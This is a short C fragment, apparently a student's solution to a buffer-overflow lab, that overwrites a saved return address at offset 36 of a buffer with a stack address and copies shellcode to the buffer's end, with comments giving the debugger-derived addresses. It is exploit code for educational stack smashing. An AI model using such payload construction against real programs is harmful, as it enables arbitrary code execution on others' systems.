 /* You need to fill the buffer with appropriate contents here */
// $ebp is at 0xbfffe9e8
// &buffer is at 0xbfffe9c8
// offset is then 36
// &buffer + 0x64 = 0xbfffea18
*(buffer+39) = 0xbf;
*(buffer+38) = 0xff;
*(buffer+37) = 0xea;
*(buffer+36) = 0x2c;
memcpy(buffer+sizeof(buffer)-sizeof(shellcode),shellcode,sizeof(shellcode));